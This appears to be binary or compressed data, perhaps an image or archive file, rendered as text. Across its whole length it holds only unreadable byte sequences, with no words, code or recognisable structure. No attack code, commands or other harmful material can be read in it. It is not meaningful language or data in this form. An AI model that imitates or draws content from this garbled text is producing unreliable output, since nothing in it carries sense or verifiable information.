u�c'�Z��R�I#��Z=��A������t]St]S")"}�ʋL�i7.��lrMi���QM���Wd8�z�At�Ŗ�z!)�O˩�;��F��S�W����YQ�A3X�5[*����W$r�1�AH�p��8�=g�z}v���p�[��{�á(��,,�@<��I3�kc��rs�׿-U Ӣv�:�J��C��xʊ��C��҉��K�0GDV�~��'�`g�H)�0FQ5�Z5'fni�pv{��3���v�a�t�vq��2�I�.��9nqa�Urqr1�a���i���+.�2�Up]�y�+�t��#79����@'K����!�;�T|��J�@(U:(I���ׇ0�O`�(<��;�er:i�M��~kh�J�&kh:.�����wfZ�� !(Y4�k�]ۇ�K�p�z����k)!�>��q���2�<��+��X#�i�%'�5��~!jT�+�=|�XElO�I��J�rt'�����w!jc�u$[�B{4g,u�v�|+R�v��Ӳ|�� Q���U��CM;�M��:؉&�z&��:�3Ep"�+��K�ʬ�M����IM ����:��{ˍFW���Ӡ�X3"�=Z����Pf��-��𨟱>��Y��:N�_HyGPnQ��G��p��@�w�R�@����$��(�b�d-���?R�J�L%���@�� ��4�LTBU^&M]�[���UG�:�eV���+g[`<Ԏ<����\�9�������EЏ�+�ʓKwd����
�>6�XX�X*wD*�㽸A'�;��&�'��3?��ϥ�T`��Al�)m8�b4'i��"WX[���,<s�(<&U�rSI,���|�[��p3%ר�RQ�
�����t@@f�vM`�w����I�}%M����Z��B+C�`�W}�;��1^���Km��y?�2�b��O�3��#�cq���b�E��1+�!bYelE�TF:�q
Z4{P��������!k.]pC3�$	hA��"�P�,㝪E��7UtF�����̱�τv��%����9D#`�DQ�U�fQ���q��u �`3�0:��U�#$��<����	��[4�羚�*!q�f��q��ڑU*~X�Q~����t�!j�1��-E�hm>ŝG�&���!��$�<k䔢W;GJ�u�9�6���8�-1A��;-\���M����&yޝ��gV�dz�e�X���BV�%�ʐc(�+��f��sr:�3�蛽ƚ-�@���ja�J�p*a>Gc���ON�S�+ a٨xg1H�~Xԑ�i�fA���)�B�ː�����EBuh���w�m8��[��S"CI3-�b�S%Zn�/UO�^��_���7>�D)<�u"k�(����8N���A����)�Û}���b���^���˪��Л�%�XnQ��Y�62�A�����ՑPojx7+c�^�s%V����ɼ�)��&��>�� i i�<�Y�eP�q@�����~ 	���1�(�hi�e:����ȭ�I�|g]�I2Q�%��L.!�Eo��m�r'�mg�ٳCK����8�˦�0,��Yk�3���^�d��ܯ���n����!Y��P܁<S�
׽ea�:�����Y��!���H<�����߼w���g�^�~����X$M'Q��tBd��SY/�H�N�X�_J�`v�B*�M��hF��E�5yP���!�N�8A ��M�@Y��c�gɐg@�q�֙3�ޤ�ǃ���p��R���?~����I?~~��x���y�x(~�c�|��C���=8�$�7�3���>y�A������=���S//�`zJ�!�	=xX�޼X�^�ȓ/G�9M�XkJ��b��,�2����u�)�+�]e��߷��.{����W2�ȑ���ؽ_��=��#� "���p�'���y������KC,� IC�D*�>���j*�`�%��jũ�:D+�q�C���"��Q���i@@������G�Θʉ7@bc��8q"�
#̭  H�7ʨ�� l�ß �,,0��2b	#��˰�x0"�䑂�@"�x�Ib3;d��|��G��Q�B}l�g��Ы�0|��Ǹ|�L����&P�k�8�H5�T�S5�醌�&�bq���Ï"�^e���p�n��,�H;���!�Wݻ� �85�+
R0�M3���9�A-N�=����E��C��z����G���hqEH�©\���d���A`�C"E��H��B�r�:�ɒ^1,~ά�'Ȳd(�+/�ɤ�0�ۄ�MŌ�g}0��O=(�{��
y(Cp4�����k�!;��Z#��%2��{��'��N]��T��
E{ݥ��b��uX\ec/%��1=�p��,0j#����>�$�O�ge0ڨ?HA���%��:�-�$�5@�Ct���Y�IUPB��D��<B��|a�F�Ϗ�Cbxa�^�.T�Vl�C�KjC\��X㒏'�g�� 2����G����*���'��>��m$|c�@�׾ �x��CmX�Y�燵#�ay�zN#������5�Q��T]����̧X�w��c�g#�Q|�%6��gW���th���1Kf~������\KzǷ�Ñ�\�D
�JĢCN8"�9�Ee���Z��@����+��9Aq�GDa�?�����!.���vX9�� �D��G�8c�D,�,��Ï��i���B�~<!y<�ǚ��øE1��G[����IP��AN��UFQ�ᙁ��V�p�L�	�Ԋ���`�8��%r�c�Uًk����f��ip<��ձ�c���$V���jR��iDY�O3�#����@�&A4C��"���s�gG;�Wk�9.v�C6��$`�?�H��É�9#'B%}�]?������h��*H���J�ӱɌF�;-R���+ �����hɃ �D&T��+^�Rà�0VR�z�  A��&O���P	���>�},n6�8�>��|�e#��A�e$�/�[���h�ˮ��X�
�"�(W�D��|)�.�<�T�ؚ)��@x��Lx�:ţp�������#ͬ�xT�(��G6��KVd�.������T���)�����Вd)���� �����l��!G�I�P�AF�Qx�8Џ0�яU�c`(V�%��0'3#��3)D� W��Ӥu���IQ)�CXT�6�p���2؆/��A ��K��^=�-��J�_�k 5w7��5�Ϝ�z�s6��-oo+뉮�6	w#H_�$���T{�|��#���@�c����괙�?v8���&l�e bB	%����Nk��~�uQ�X �l��BP�5����s�<0	H���'X��X��&�y�d{�Δ�D�C{BBv����@&��@�f=2S�̡�
��C��h�
Ό�2�G��:��`'�`Տ�,��W�䃶j�E����;�2�3A��Z�:��O�	�A4���p �}(�A��z����b
I�p	�1�%��C?صYB*"��(�.�a^����(G�x.
��h!Bg��U%�F���� aqB��$'x�$\n��_��<�����KI���C�����&�hѹ ���xś��|�1�U�>�[��tF�ICDs���TkT����J%�[,�8"V�Ӏ��(ro���tcϗ)_Df ���>����q��>vNRf�W*bHbQm�ؠ+
]��Mdq�h&�I"�m'l���-H0AI�P�E2�k�˨ ��W����<l�D�PnJ���EB�o�t=}�N9͸W^�w	}}dC�͠���)�ɕ���<�9�����Y_�_ݯ��y��m�n���e�0n�i&��j��>�y����c����OA������F��~4S�K�N�0��F!H*	bªm㯈(P#�+ ��"���@�2	t�)6�	w��+�
�2wJ	B �� Kx��y �C����)�a38;�ȇ+��=1�$��D��D��뮟�%~����X!~h�>ٌ�Q��>*$���2�:��Q&�����o�����	*0�1&�ӏ���T����5h�3j,�!�sb�j��c��\a'h��"���
К��ڈ(���X��;� @����;�1����	t���	�X����^:U�YA�H����#Dp)y�I�������<?B5[8�������3 �|�8��DA�L4L��04������#��AFʠ���*,G��ښ0SSESC��y����Q��𨰥�5D S���?��9�����!?�铐�C���Ȉ��c:	P�� �A '��X��	��P������DP	"	�(J`�
t�����1�+[��2j�7���6�,��9�ǻ ')'P 1��$�h�@J���.Dj$X��8��A;�LBs9�p��q��0#��!��A�{y +��(�r��0>�؊YS5X��P����T#�����{��Ź>^�s���
J"��"���3�&�|$�3
�Y�@-'؀�`�6�6�"PpM@X�r�L8���i<�����2hI����X-��
駂�M�(ҭ��"{b�A��K�@^<)�@.������B�<���=Q?���.�K���Dɍ����ɍ�@�p�
��Z�w��w؇ְ��+�y��:�-�Xw��gz��0"{�b�5b9�R�~̛�P�똠���4,�W���0���i�1��H�@,M����#�ތ"�#��� �]�0�D��%�&�?�5�����?�б�d�
"C
'`w"�~�������Q��`D��Bj�&\�΋F�����T���ҫ}�F�HT�����Ba�8|��w���x�=z�}`�"��#`(x�z���� `ǫ��0M�M�4`�d!���tZ�-�b��V�l��l�0����0�����>I�>�� S� d
J(	A���(�	��~@ ,(W,��S�<�(p2р|�R����v�H�>��2P�K��$�
2	IS~��X�E�x�=��3��!����~p��5�b<��K�|���GJ�iT����|�e5K����IR�|�x�K(�b�%\7a	�
U�1�HZ��T��M�{��:^E,���U�
?��m
���� Â����c��+ G`�(X
�`��4�� W�	9���4W>��U0W,(�	��	5�I�p��!-�@�~�H��l+�4��4��<4M��2�8ɁӌI�FHO�2�J3�,xȔ��Oy�{O���mJ�Lэ0��M�$���ı$N��Mՙ�Ё&��K�� �A�0��F��0�U�%]e������dÿ�d��\��}C_�ZU��2�:�+h�����M��1 '��ge�(ەȏl��(P[6��2��"�/-˥�2�`��6(<�~��PH>����Oh�"<����`�,V��΂�V��2X��hd
�-\3SN	�!�2�����Y9�x�*Yb��Lٓ�G��.@��+4����t�X!�PY����p�����x�>�Ɣ���X�S]�C���鴦]G���Z���K�NK� V�I���_{(��;��,J�E�(:���c�
0SiI�E��!�S(W&�7y�Q�	����(k�>XWr�!,�	Y�
��X�2c(����E����4���4���X>�Si���؊�)	�����(K��I]�"� ��K���-��3,g�\�9n��i?�9�Nk�ɔ�X&`!C����CLP�U��U�+ߺ����B��Li����$�y�q*'���c)�����
����@
t���Q��rx�5P�X�A �[�V!,��fC���-'�"�02��W�c�y�(�:0�N~s��YՔh�:�,�X(�)�I9�8d�3��fhL$�F�Ѝegր�͇)��k	�p�=���	>�=B���
^|�X�O��=����� ��&�0T������QC�ì��&K�=L�*BY�F�l���O�VА�vr���]	
�Pe�x^O(�7`�&y��p� ���E�� �(��bG����"�. �4@.ȋ
�-|K8�"�&)f;&��:�k�:��o'�ӊ��օ%P���AL�@�=��J�P�FH��ٙA9����)`���I� 9����ε�c�m9��61��������4�;.���5�+Qs��{G����Zj�p�QW����k��ճ�c*�>��$6H�ѩh\m ��2��$�(���``ЀP��&����88�d�Rȧ��-DH�6o�
�Y�?9��
��@��qڨ�>� ��Hū��4(@'�N��;���f�8�f<���U�HB��b������x�84�c�>�&;j�GZȄ4^�kl�c1�}�Kw�7"ce����?�]q�︫	��˛fz�?|��܎, ���L;d���̅p���u�!��R��t9�

���Yr��pb�p�%xn�0Z}���}NB�%�5��hB��Fn���2�+���	���x�����f��k�؅�?g�����=4 �O�Bw����Og1�}�4���&�bl�-�����ؖk񏙽9���u��`��{_�"����������m5V2���=�j��Ҁ������,�8� �m컊��YRK��n��`�j���m	�w�HuTz����^�貍P�%Z�؈G� ��2ybj�Ӌ�f�K�"�n֌���JrƯ�ƹ���wz�g�h�׍A�� ��O5��ۦ���O*����f�l��{�����SS��ɛ�m���pÈ6�� ���Q{P�m�3K6!�A�ȾQ�%Gd�
̔00kEV���nd��-X�n�s0,���U3x�{PB��/l~6�-�g��x������aÈ��L��O�?~Ar����A~<B��^<��%Y��1��C��޾}���SB���9��D�S�N|���{���=�B�ᬹO_�z���#�/*��D�����<�J�6���@����W�a=����ۏ�?{w�hhOo`��
��+����|0�ܯ�a�b�Wxq�,+?�[�rC�C�}�w�H<�c�}��X����h{y�.���Cɉ5��e��f��Ws��Y�;�r�"~�C�7oS}�W�O!<�
����O?|�&�P#<�|��Ae4�H�$I�V1�#OJ�H1a5��O����O�N9���[q}��B9��=X�YJ [J@�DR�� �RF���>i���fQ�{��^�)hy=c�gXD��e�y���s���c���g��e�P^���4��YMŅ�_���p�ݥc�}�P��&Q���suYQϤ�E:�a�v�����C<�U>���?��O��_���?�5T�xq�QF�.8`�&5X�A���:�τR�4��6�ēMA���\y��B����3�k;�t�A6�p�Kc�D�Yi���ZF�V�;G�C�Sq�t�<N���p�vec��9昨}�&�w=ޘ�u&�dw�WƐ��PP]�O<�v%U�,�=vI&�pd~Z�g���ܔ���]�=�\��F����)�}y�kD���!5>��O|�-aCA�gl䏨 ���6�Ѱ�&OLIPH2��|�SP<�8]���*�6�=D��7Q��P�C��{��KQ���<@z1^�#�n�ŅST�s?�̱��A��sbr
X^������s��V{qc����~��˚��� IOdg}���`ܔ�rߟ�/7Ѥ?�O)E�)Lq��,ݫ��ϫ<��K���M�c�>��5��G")��z���-��RP�B'D�a�J���}DH"�	N�e�} �6����p$�eфN_�IMt�(M�F0��Q�%�*�
U�2�y��)�J�󦠢��l/֩ݘ����Eb�s���4�1V���E��G8��J������d˂����pH4zђp��mQ���h~���`M 6�����3�]�IM�jp���i�Z�h*�逈U����J:����� (�mdP��6��M�n%�J�F���Z#��L2�B���&)IȲF� � �\�H�� �6� ���5J���6�D�衰�8�I[���#���J�ad���0�d�/��#d�(7�'U9�톣��f�O	qJF?��3d�q�Ħ�l�3�IH|�ƴ��ǐ_���L%&LV�=��*"��^�\�Y�ů{��O�����P:9HF����Dm1��V��$&w2��v����'lWJ#�,�+Z�=8gW>��f��'����qU���><��Iv
�K�;��>��S��c�6e)��g��ϼP�L���f{�d�PQr�!��dZ�|�����&8��#1���/�I��p��Qv=X�>j�0[��Q�^�&i�"�N-���KD}�ejZ���I���@��X��� � �`����dyp')��.�a��C&$�*�V��鄰��(a�-�HC��pN���Y�T$�
�-HB�7��$��W{��#��6U6J�!l�
���܊$�jl�Dz���>�!`�I?a����pw�W���| 4��a(x<F�2QIP�bV�َ�cN4̣�f�1�	4���:��}��sD�rZnZ�QJ����7�b��A�J���=�A�z���#@X�>���wZ�b��\bU���сcF�AD"؆9eF�t�c��)��ڤ�ٖ|A.�|���!�)��q2I���B�.v�Mթ�Ï3D3�Ŕ=1�OhAk�%����&,�ʣ�b���=̘RLU��^+,q/�Z�����G6�49E�ח�BDSM�8�Bl.ǔ���=M�GԺ�������Q7B�W+�"�(�壗�5�]}�+.6�4�
u$�x��#B�X����DHW�v�/J��)�]�����_�����rl��Z���4B�f/�8����#� ]���|$�ᡱ9`a�� #�߈N8fʎ�O��$�"�&�&xv|h�Jڱ@zl�:�^p C%-�Gsm�A����7��(Y�*���	PgԿ�������ǝ�� �}����RV�;%I�PM֊���$p*Y>��q���cB?���#�%Dț�&��o�K���hǬߞ뱜h�ݗ�W٢��!���t��ޮ+�����s��#�JTl�㥸�K��o ��>ٽ�A���ńZ΄ɵ�S�ly����etO����S���,��������tӨY����=�C�M�e�B�ͯd�䄄>�D�A\�!���M�
��S�����A�<��KݐC4�I�q��	Q�e�՜���L��B�͸A�;]��!�9��؃�\���d_�0�(!�C������Q ONP��m��<CI�h�����=Q��e
�l�c�]D�Fi���]�ֆM����@����9�W����,��0^�d�(݆��A�����-�D8�~4�(��zTUN(���~����	���|�D�����#���*�I��Ye�� m����m���=�[<�S��=�ն��cX���XF��> E��m$.� ��`�#�fA�d������K����X��q�\�b�	i4Y�4�	 �Dq��U�����m��1མJ�b�Y�m�JG1����!I|`HP�YyF2~AP�����חiZ�d�KyN��S�f���Y�J����1>�����	�?xD��\�����N�\�����W�N�Idqɓ��k�&1W7�W5�K{���kUd�!T!�f��m(�!�`�^��E�c䓈M���V��ѹV�XчQ��;���1DʈNE�7=�;���=X����`�J�bN��m ݰ���X�����<�=4�z4���Kj��`$I��f� m\b��� VS���F$�@Tڦu���O��NŻ�C��E�PE��N����@�CD��dF�CZ̃����0����qJ�n�6-��apOem�?=��W����, ������f\("ɝ�Q��l#��_�FA���I�1�ka	��<��5Ť��ldX����Y+��G�_o6٭���A=8���C��ë��R)�Z�}ڕT}��P����ؐ��޴�Sp�텠2
a>�I����|�w�CWN���X���=�I�a����yFB�}~)$&�5��B��ԕ2`؀~x��X���M�\��v����XOH�FgL������c�Ew��P��0����l����7OĜ5eZ�e7�&��g��6��H�K�bv|���I atP�C4"m��I�DA}DPM�'�	%/R�>P���}����+�Y�B���e�y�P�i)��޼��S��	���@f�ȝ?<	?�I���}zᏈՂ���)SF|�_��ϕQv�eA�ޘ�M�	5FϾ����](��a�NV"�L����x(Ea���S����Q۸�M̜����(nD�<��Y����b�q�ɰ���P��G�^r��ЪL� D�p��+ii�H)���҃�)��<�W(A�M��5���<2���r��M��~V(V���81D�Fc��`�)���gK�j�3�a� <\I`t[I���LN��k�WV��RL��@�I�B�f�j�n �F� ����������Ȯ?����
&}ΰ�܃������-�{�&a���Co4���e�d�w�=�M*�kPa+I��ǵ��J<Τ�ú�ٰ�r]�(S�� d�|�.�����@��|��js4�Ρ�m�^�(��).RL�N�!$��,D�Q�w]n�h�dHmMY$�<f��e���dJBu�=0͈��^��mL�=�7Nԕ1��F���	J�U�y�K��ū �(�C�F���&�O����P��|o,�y�aL���U��K.�S�﴾$���ə������c��d̈�LP���J�J\����ފ'��T����G��YN�g�B���rQ0RL��<���<�B R�q*�p��M����t��Ir��Ɲ�Xϰ�`�Yʫ�k��,b�y��xX�x��n�4M��= �%Z����&^�̏��E��	�&�͈�a��P�M�O���@��om��:g�G�M��ҠK��w>O~�MИ�����QФm�4��j��<��#?rkT4����[����
����u���N��n�ʼ�
�MH9T��ԻHQ�������>����F�*��N�]�֔��q�h���1�d�+�� X���y�cR��� ��L�ZQMib�~3U��D���H a��a�^3�/��>
3qMb��2y�BD䉄B�a9>��Ͳ��T�^Z'�3�(�|añKT�����8�;kE����in> �U������������"4*��&�(���@F�	�"�@,���M|�-�\��S��)T��pʢr�%������S�,���B�_,�*I�}�<x��ݖZ����E�}�>,Ȯ�=4�_g�w���u���A�5DyREU���FY*ҳ�U��!h�F�d����|'����)��'�vt8Mp,[E~գ1ݗ�NS�i�-���/D{nW�X��-@!�OH��\���n"��Զ�SP����t��n���s����dQy��h>E�����h�v�Eq	c̃~��75�m�����=d�~�T6�j�qmt>l�+]�I��>E,�4���R�HM\.�s�.S��}2`�r�P�PN��]/�,�ҭMh�l�	��Mܗ�pK�Y�����F�e��2ֺ�����`lL{Vn����f���<]*w��?̇n�TʶN�s*�֎�Ua1Yo�8f��AŜU�OV���yW'���&����=�uI���e��J�������$��m�ȁ���EЦars��kŁ���l�X�\�z�Q�P�����Ɍo�4�<E�4�r���xǮve���L����U~��٨R ��T�y��g�����4zN�T�*R���@ţ���.[�elh�q	�Y�g$s����uF��V_���֬���-������2Ђ&�ö�ͤ�E���X���Њ��e�Ҍ�3rǁ�13�R�Uդ
�j����y�-���R�� ˭Ӽ����i+�|o��r�8~�L����~e������6�rne�6�{M�����ӝZ��0mONl������I�-ƈ]�M��QQoy<�y���>��^Ҽ{�S��K���j��7-C}ۨu�kDa��J�?~�p��A%^�{�ǣ_�����CB�^?#�и$�� ����c�x���#�ÊHf&4hǾ|:���7O���8ҳ�>%�
ʋ'/�=���C����}/+�CS���}�R�Ioiױ]�X���fB�O�ȳ+�.Ty@ޜ���=���g؞�%6��K����(�V&�=����G���ݯtj��9���^lد3f�Qo�?�i�����F�K�&��u�~YP�^$c�{�X�{���y���g�@������!�#��.l������Q�~�ɓ���2���	�7��ɤ}�R���y�!"޹M"�8@'�4�h��6
�$zp�睫rz����R����R�w��G���Q��T���$�JB���	ҥ�Zk���R*G��ł��ᥪT*(������JHH�`����c�1��Y�M�Т��$i��"�zz|�Ǵ�|����(����b3�6�맶܆�-"� �����"�h�ކ�M9��yK�w��;(�io���ɓ���'	*�ғ�\���0��Ͻ�����b����B:���Bd�/�*�l'���G9~(�ɴ7��@������Si-$館���R �.��'(��稝v
ê���R����I�!eJ7�,��l$�mw����J����b��K*�����f�:}\��P�Ҵ',%Z�.ݮ��q�U�����4��OAw�9��T�ct��}�#�4��8�t��I5���I,���z>W��z�$�D��V>|�V�1/�M�Ǥ �ZU�f�x�$T�� ����đ���~��|J�H8p�0i�x����1/�-a�҉%��ѡ�"S��:�vJ�/���G *�Jf�-c,&�B⬲��!�(����r�Ǻ�\��=^������'Q�TNy1��T���ƺ.;}X��R�&��O�}G�Cc�8��S�4��7PQ�mj�Ϫ�)��D�̩�+^��U��>�s��p;@�}~�X��s)���,q�D&9B_� >� nk١����Mik,�`�4���c+�`�X���n+�R�H�*|\	EJ�W��'�.*����E��.E���������^���1�#K8��� p�%ZX�� Ӧƈ�2�˜,C�w��l�X��z槪��6��3�C!�P���i�֛�	�9Les8����5�ٟ?*�A��
�|ӄy4�=\��^�C��4(�`�v��)̊x��}b7��A�`J\2��핝YH>PivN�!Mp��0�
D�X`D/���J�cazْ��IXSV�n=M%T��[���r,uY�\x�������󼔗.ݥ.OQރ`R�&(&1�iLH##R}a�,a�I�����O��hʲm~F�m�v��8�8@T�N�>��BHSj��|�<^(fW5�I�Ă���|2���b�>�E�'@��~�1���
L*s���U҉\�f%Hq(��^���)����"1	i!:����X��N)h�H<��<7�nA���
�9�.G��h򖶘���-z��E9nIvX��S�$�HeHV�?�D�4�X�d�V����2���hD3��*1�y�p*�ņQ�:wŉI�P�7�� �?�<�T^[�!���_�mWs��ư���:�
�vP�eͰ��
�0٫~(#d�G"��f��t'!��}�n�ٚ��C1O��y�rY��F�{�S�{�8r�"Ȣ����x�����X�%I�Z�iiB"k�CbN$�X���c�Ә� ZQ!��R��!��w{*�	u�ҮXE�������}���n��e���#y�� ��]��
��ٙ�0����	D�Y��J>�<�$u��-����U�������դN<t�����&Hry��R	c@�fX�T��0����a$�} '���K[�@Ĕ��;�_X,�O������x��9�D%���2�1���&���tε8�_J��K��#���v�Vmw�h4&|��HQ昷�X��S�+�=��%r�.e �G������\I�i���R-��������=v�@V�CU�*�_�r�puV_�	EJř�t�2/��o]#%���<���UhM���T�l�T�T���xb��~��"�	�F�����wb���B����wl����!2��VI����x�)�\$␍����N��z�*V%'OY�@�ޓ��1�%oK��h��X�=6�	����5������I��h
q��`T).cfs(�9���m>ɾ��tR�$��:(~؉=.�T��K�L�l<I�A��ό|������)<��O	Gh(�v�C�]X8S��xJ���k���%+����:��h��r@����n[�n���J:j�t�K"y��
d�&��s��*ZkL�(Ԡ�x��&��.����VX�G��OV��LB��e	��A1��:&C���j��O�fr0e�b�P4	���x�6BI6��#�C��R&�iԫ*
�ɫU�C�v��C*�EXb3�G:D�&�`"`JK*�A��&f��%p�
�A��:�ƪ~��>Mf.��R��l�
��].CD�����Bv�)����%�(��Ґ`�IzK��HS���&^B|�b�
o.�L��)��.@*�L/^����GJe���LbT�>��e4�2��D��:�k�PirJ��A�,6V��L��6"�v(#ԇ1(d4z��BR*i"�((��=܆� V(HO� ש���:d'���՞�zx.`�&�bIFx����|�E���l���f
t�����A���`d�N�����?�!�q!x�� �l���&/d.Z��lL-r�4��
���l���0jcp�.�"�.��(���D�U0�E���$)�1-��<�C�4J/5Zo!����6�1}0�7�C9����8r�8ԇ �鐾J��ƃ�Cl�F3d/����&���=$c�!D�Z���f$������~����+3�hmV�� �5~�^͵F��m�����-���p���,D'��w�$(�b.�g��´��"B�� ��ɔ碒 ({�%ŀcd���ߴg���hM��:��e4&�TV���D��|���ei�'�z�8g�8b+�����[Г�""����d��vV��W�U�l�`!��pB'NQ��Q��
�ٔ�%L���NM�A*�3�h/c���b�6*�v�´>RLQ+��B{���z�]V�'F+��G^|�$I���B�����4z,궦�_��.)����Yv�)��:�	�@�jMnn&�q7&es�v���������L�>�c���?w�9�e���nC������˃�1W��ko�3s�z��<�5!^B�1� O�x@����N$3�e~lH.�0fyj�_d�L�`�"�A^!F�5�tJGx���yv�����BN���n��r�8���ޢB��E��_��#/�&+)?�R?�P;�Aɐ<�2Ң�LUH�Mg��P�R �	^e_[����Un�>����%#��RvJSاa�S:�f
O�=:A�&A�/��i!ڂ�h�!.�U��#���2�F|��x�	��hE.J�&�(Sm�Ia��auv>�l��٪	r,��nK��lb)z�ިs��(��$�C81'c6Y��c�,V�4\��.>��N�d��N1�&��nMz���{&�bH3��H5Jc�J�_��RZ���	NN�P����5��o��$"��
�-���*���b׬l��
��`��7���jl�Ɪ!2�G�0�T���R"o�IoXf`D0z�@:�⟜����i/�LPSFw.L�5� ��N����X�ǔ(�V'�����(F��ַ�t٤sVA�[k�=�m@N���v	�3�eR	��
,M	P���v��p�_[�_e	~с��!XN��q��2�0��W:J�ְ�X,�\�3�);��:�qK@��&T� Kwo�����/�aCCx��	��ݘ&�Z��VB0�<ӆ%TL�H��w�$h�H��R��e�7��'Ңx"O�rR�
�w
b�!ɰ'�jy��t�y0��2�k>�L-�~Qe��\m���t�h���Z'�L%;���+�z&g|`7|�pÀ�X��Aq[n_9�0�`)�_ה#��P�ҕ�*�HXlؑU<#,X�E�-6&X�/��p+�i�5�B_�=|b>@��f��x9��bG6W�p����H4�����x�bI'�����h#�D��ƴjBwe�{�K��y:q:��x�� lI�Ԥ1��$ W]�CN� MO�f�GOM]�:R�M{��")��T�7��r�/����!���^��Ⴢ���|�����_�In(�:�h���x��>�yk�jl��'`Wv��(x���c�zxs�,h�/�]���tLl�As,�W3�B�tFk!����],�A�����@!f���ܬ��h,cV����yҢ>�L��B:����@��-��p�3O]�n]O�;߄Z��2��D�O9o���G��K{�����66� �Xf:��6���0�FO�� T�G�"`O0AS!���s�t�Ar�` dTS`��J?z0���H+�^��7���,P����Ԍ��v�g9�(B8��z��*\�
P+]p�~9���v���xA�G}W�y�1~;�!�#��\]Y�Nt��|� r�=����O�$�6�,;��?ܴG��E�����<�R�=��3��=&�����!>�A2�	o�6G�P��xy�v�S(��v~K]�qf�"����H�.�҃͎eV�h�'Ug�ب��s�Z	&�5��'�h���}��J?�>� �u���~�mS9��#�߁�E�z�!��ţ+awC5&�7::#N;O=�����A\�3��Q{�� q�jmu�5hnʦl��Ua3K�,��v^�;)�Э��9�bwv� `>�A��9f�)E*�΂#g���&#�^����9�뤱�[��Ƈ/���B�ʨ��|�'' o�"+��)��}6z����᳢� �x�HZ�S?��p]NgioD_`$���7c�6���^�K�;:�M{�K��;�E|V���~�É��!;�����5��5��<�N?�1��"r��:xs�ȗ[p����y|6�Ow�:��nj.քC6�Q
�p�﫳�������[�E�:�N��&��4��*l��EG�B���y�]:�6/�~��M���u�������mn�#Œ�ܨCnjN�R	98�R��'>�?]����3�����nm�����n.w3��
XÈ�P����K�n�`�T-\Tm �5�t1�je����[���nKv�dx��xbgɎ$x�5���9������zz�X���G��{$�g2��]-f�s��k�K�X���Zqcns�1����2o1���p?x��ȗO��)��/bCz���SH�F�~�|���ц{��3Y/e=>T�\��e˘3�Uμif˖��ˇ/�>����w�(R|K�Ny�� ����G/��x�l�w�?A����#���s�/H?��ڥ;7��'E�Λ%�>yI���ZX)��he�Ƚ��A�,q���pt�'�>d����/o?��ḇ��檞�p%r�x[�������U�����'��Lɾ�����ڶ���9w����[�"6̘qa����hbc	Z{���C��ߖ�h�/ђ<K��Q< %PB�PDB6�Ou%d��A:�4�j'iDR=��N0��RM9�tbM&�X��T��̃SK!��R2�H���&��E�U<��UWZl�V�i�cYjٕVՓ�?l��QGF^�'h�9�n�U&��n>(f��3�t�Djv�eC?~���l��&[d�mf�=�%�[b���k�5��r�L&Q���1]d����`�	�V8$�[��F^<V賟}��7?M�'P}ZZ��؄>!�BJ��iCY��;&�s�I�^{_G;���Lݚ�"��$�(��#�P���@G�;�>O�3E>p@�[<�Xa�p����j��%Fy�O�d���k=�Q��D_G+�x�fޙZ	'ޥ�Yv=c�leƹl\��Yjy�S�?X�#�v����Uj�g|�h�v��>�iW�k�=aC�i��k�I�D�g�W�5��D�j�P��'�}���C_|	K�R�6� ��LxBN7B�J�O���!��}41�ކK��v�b�>x��-�`��Ay1Ժ*���JEOU^1E��ўɳ��pU1���|��Pc�V�Ť�uRjQ6y�`E���z��'�D.��lD�F�ӓ��V^y�%q�~�S`ꂂ5(֮����Q��E:(�(a[C�E=����?���}7��F<_N��� �]�����Ï��*-���@l��]͍Wu{[>��&��"�<�� iU���H�V���Q.r"J�����hA����ҠUd]d`��,B#��S�U\s ��UT��F%#��v��Ǘ�t1�ͅ`�3I���~!�a���R&��0N�Tl4C���R�q�t����|�,#d�<�,�_��:5@�Q�I�|���X�3��Z	E&��T6廚�ls5�yf<��Ѱ�C �JW�I��~�R���am��a���R�&��e j�[�(r!(U�$"��j<biS\ܜ��r��-�KZ��A�(#}��"ݻpąY� =��R��10k�G��/	�M��瓶g3{t�xi/ձE�)Uy��h��JGR��lp��4{3�ޞ���ȹ Jg��q��q�+V!BL3jQ�&jһBDD#?ш�8�"�Kk#��hD���c����W6�ӂ���J>iy�>vu3��@*��Q0���;f�\K#ɐHH�uӛ#�\w�����%���C�.�S^K�����> �H^�����'42ji�>xȴ��J�����B=���"�&��G$*T]Yed��J��cK��R��ݕԴ����b��f�W��&}�T܀G<���O"��-g9��v�����7�l�ޱ��8pV��O~li����W0�7�̣��3&�7�pA���ɢ��>嵮6���ĵM��P'7��|��e�FDJ��D}�� .ڌ<�q�w�q}���@��r�-J����^*�t#�$X#b����@��lSe��j�� �!�*��T��\N��>u/Ji$$g/E(��3퓤Ϛ�X����u%r$\a��Z�)�g��C �Y�=��`]��V���|�����>x��>v8:xl���P���=�j�E�����I�'Y��
a	G8�,7S�wЈ����5��\jh ʧǳ�uz��\"�Z|�%<!�Z��l�K��%yQ��臼߈�0W�rL��IyPk�J>JH2KA(�iLm3��	�^&�<�'=��'�{���,�����ɦ���(\3` �w����E�+��s�^�6�m�܂�6�Y�-?��*D� �g�[21u,�Z�pu�H�����D׊P�sW��p ��B�� GS��;J�@x%Q����.�;܁`����ޱ���eq6�G��Ȣ DQpt��o�d�8>��Ȝe��U&�Ax�j�4���C���\�{x<E)>����>�����7ŵ^����Y��m��v�5�rS�E�@g�>\����Ԩ�����4r$>��0���4"���{R��Z9��^�ECn���ΟI��I�x����n:�&���g�@���c��K�}�r�af3�˲t���	�zZ�&�n��&$`R`�A+��;�Wo0sxYfR%�'�Wc���)�p��N�AC���!̲,��)�p�! ��I�.�\4�P�W���=�c{\�%>�P�'�B{��{6�%\�]��QRA/3w-r8&qs0��s4!��`��>�r�D#tiDqB�� p Y��Kn���b��Ed��E��r^4#�T��$�5HeD��J�(�!]�r�4>=$T3=���AfW�c%�GH�%�%c�;3����rf�Cn���?!J������s*H���?`p�W���"��E��e@����V{CH,�R�T,�j�Vz�)�`�r,ԄWͷ��s8_hC>�|�c9�C\W�&uM�t�T#F�:�!Y[@��}��s��'f�F � �fp�4�Pg'mia,��!H>Vn�R(�4L��Cq�Y��[ 5xY6\t\#�0~g<�]��\d�A!�@���(a@J?����V#-�b[�%�"1�h-���'��sH:<֢'�({}�{�%
�i���5!W�s5������|�}2�C�Da��8k��.��f0kS@/�f'�B�f0W�s0��~��Y?5	�H�BqOb\i�FiA������J4ѕT����Q��Ui��Ê�5H�wx��'�5g3�hG@��55�RGI(�P^���蔿hG?uT�y���Cs��8[��%��B��`��<yaF���Gm
